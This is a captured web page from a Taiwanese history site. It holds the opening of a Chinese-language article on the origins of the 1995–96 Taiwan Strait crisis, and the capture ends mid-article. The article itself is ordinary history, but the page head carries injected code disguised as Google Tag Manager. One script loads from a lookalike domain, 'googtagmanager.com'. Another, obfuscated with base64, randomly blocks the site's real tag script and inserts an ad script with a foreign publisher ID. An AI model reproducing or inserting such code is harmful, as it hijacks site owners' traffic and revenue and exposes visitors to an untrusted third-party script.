

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/military-crisis-in-the-taiwan-strait-in-1996-01/
body_size: 18480
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="1996 年的臺海危機是怎麼發生的？ | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="1995 年 7 月至 1996 年 3 月由中華人民共和國發動的臺海危機，是由李登輝訪美引爆的。" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/military-crisis-in-the-taiwan-strait-in-1996-01" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/6859120.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="1996 年的臺海危機是怎麼發生的？ | 故事 StoryStudio">
<meta property="twitter:description" content="1995 年 7 月至 1996 年 3 月由中華人民共和國發動的臺海危機，是由李登輝訪美引爆的。">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/6859120.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="汪浩">
    <meta property="article:published_time" content="2017-11-10T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-01-18T18:16:16+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>1996 年的臺海危機是怎麼發生的？</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案蒔光</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">1996 年的臺海危 ...</li>
    </ul>

            <h1>1996 年的臺海危機是怎麼發生的？</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/wanghao6510/articles">汪浩</a></span>
                <span class="date">2017-11-10</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/6859120.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmilitary-crisis-in-the-taiwan-strait-in-1996-01','1996 年的臺海危機是怎麼發生的？','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmilitary-crisis-in-the-taiwan-strait-in-1996-01&text=1996%20%E5%B9%B4%E7%9A%84%E8%87%BA%E6%B5%B7%E5%8D%B1%E6%A9%9F%E6%98%AF%E6%80%8E%E9%BA%BC%E7%99%BC%E7%94%9F%E7%9A%84%EF%BC%9F','1996 年的臺海危機是怎麼發生的？','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=1996%20%E5%B9%B4%E7%9A%84%E8%87%BA%E6%B5%B7%E5%8D%B1%E6%A9%9F%E6%98%AF%E6%80%8E%E9%BA%BC%E7%99%BC%E7%94%9F%E7%9A%84%EF%BC%9F&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmilitary-crisis-in-the-taiwan-strait-in-1996-01')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/military-crisis-in-the-taiwan-strait-in-1996-01')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:paragraph --><p>1995 年 7 月至 1996 年 3 月由中華人民共和國發動的臺海危機，是由李登輝訪美引爆的。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1995 年 5 月 22 日，美國總統柯林頓在國會壓力下決定允許李登輝總統於 6 月初到美進行「非官方的、私人的訪問」，並立即通知了臺、中雙方。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1995 年 6 月 10 日，李登輝於母校康乃爾大學發表題為《民之所欲，長在我心》的演講，這篇講稿是由新聞局長胡志強所撰寫，強調中華民國主權獨立與臺灣民主化經驗，突顯臺灣的價值觀。李登輝成為中華民國第一位訪問美國的現任國家元首，他的演講則透過國際媒體的傳播，將臺灣的主張推向全世界。</p><br><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/Po1OY0AG7tQ" title="YouTube video player" width="560"></iframe><p>中國事後痛批李登輝的演講是在宣傳「兩個中國」、「一中一臺」。中國又認為，美國允許李登輝訪美，是破壞中美關係政治基礎、違反「一個中國」原則、鼓勵臺獨勢力，中國的反應非常強烈，還召回駐美大使。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>其實在 1995 年 3 月底，李登輝密使蘇志誠在澳門就已經告訴中共對臺工作小組負責人曾慶紅，李即將訪美，希望中方理解「這是我們必須要做的，也確定將去得成」。當時，曾慶紅的反應是「你們有你們的立場，我們有我們的立場，因此到時候批評還是要批評的」。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>蘇曾會後，海協會於 4 月時多次呼籲舉行第二次兩會「辜汪會談」。4 月 17 日，美國國務卿克里斯多福警告中國副總理錢其琛，柯林頓不願發簽證給李登輝，因為並不符合美臺非正式關係的性質，但國會可能迫使總統改變決定。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>結果，美國參眾兩院在 5 月初以 97 對 1 票和 396 對 0 票的壓到性多數決議，要求政府允許李登輝訪美，5 月 22 日，柯林頓被迫改變決定。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>對於李登輝即將訪美，中國起初並未有激烈反應，海協會副會長唐樹備經國臺辦授權，依原定計劃於 5 月 26 日至 29 日訪臺，與海基會確定在 7 月中舉行第二次「辜汪會談」。兩會負責人還於 5 月下旬、6 月上旬和 7 月上旬為「辜汪會談」進行了 3 次預備性磋商，所以李登輝起程前以為他的訪美已經取得中國默契。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":49738,"align":"center","className":"size-full wp-image-49738"} --><div class="wp-block-image size-full wp-image-49738">
<figure class="aligncenter">
